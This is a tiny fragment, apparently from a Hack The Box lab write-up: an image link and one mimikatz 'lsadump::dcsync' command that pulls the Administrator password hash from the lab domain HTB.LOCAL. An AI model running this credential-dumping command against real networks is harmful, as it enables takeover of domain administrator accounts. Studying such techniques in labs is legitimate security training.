 > ./mimikatz.exe "lsadump::dcsync /domain:HTB.LOCAL /user:Administrator" exit